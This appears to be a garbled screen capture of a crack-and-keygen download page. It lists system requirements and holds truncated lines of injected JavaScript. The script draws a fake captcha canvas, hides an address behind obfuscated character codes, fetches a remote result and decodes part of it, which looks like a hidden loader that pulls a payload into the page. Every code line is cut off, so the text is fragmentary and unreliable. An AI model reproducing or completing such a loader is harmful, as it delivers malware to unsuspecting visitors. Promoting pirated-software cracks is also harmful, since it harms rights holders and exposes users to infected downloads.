
📌 Updated on
2026-04-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen
Disk space:
64 GB for install